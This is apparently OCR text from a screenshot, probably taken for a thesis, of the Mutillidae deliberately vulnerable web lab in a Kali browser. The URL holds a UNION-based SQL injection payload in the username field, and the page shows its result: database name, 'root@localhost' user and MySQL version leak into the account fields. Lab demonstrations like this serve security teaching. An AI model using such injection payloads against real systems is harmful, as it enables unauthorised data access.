 Applications Places Firefox ESR Sun 08:37 1
10.0.2.5/mutillidae/index
10.0.2.5/mutillidae/index.php?page=user-info.php&username=dpuzivatel'+union+select+1,database(),user(),version(),5+%23&password=123&user-info-php-submit-button=View+Account+
zSecurity VPN By zSecurity zSecurity YouTube zSecurity FB zSecurity Twitter Zaid's Linkedin Kali Docs Exploit-DB MSFU
Mutillidae: Born to be Hacked
Version: 2.1.19 Security Level: 0 (Hosed) Hints: Disabled (0 - I try harder) Not Logged In
Home Login/Register Toggle Hints Toggle Security Reset DB View Log View Captured Data
Core Controls
OWASP Top 10
Others
Documentation
Resources
Site
hacked...err...quality-
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
@webpwnized
Mutillidae
Channel
Developed by Adrian
"Irongeek" Crenshaw
View your details
Back
Please enter username and password
to view account details
Name
Password
View Account Details
Dont have an account? Please register here
Results for . 2 records found.
Username=dpuzivatel
Password=123
Signature=User for diploma theses.
Username=owasp10
Password=root@localhost
Signature=5.0.51a-3ubuntu5